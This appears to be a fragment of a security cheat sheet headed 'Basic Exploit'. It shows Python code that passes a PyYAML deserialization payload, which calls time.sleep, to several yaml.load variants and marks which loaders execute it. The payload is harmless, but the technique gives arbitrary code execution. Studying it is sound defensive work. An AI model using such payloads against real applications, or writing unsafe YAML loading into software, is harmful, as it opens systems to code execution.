 Basic Exploit
Example on how to execute a sleep:
import yaml
from yaml import UnsafeLoader, FullLoader, Loader
data = b'!!python/object/apply:time.sleep [2]'
print(yaml.load(data, Loader=UnsafeLoader)) #Executed
print(yaml.load(data, Loader=Loader)) #Executed
print(yaml.load_all(data))
print(yaml.load_all(data, Loader=Loader))
print(yaml.load_all(data, Loader=UnsafeLoader))
print(yaml.load_all(data, Loader=FullLoader))
print(yaml.unsafe_load(data)) #Executed
print(yaml.full_load_all(data))
print(yaml.unsafe_load_all(data))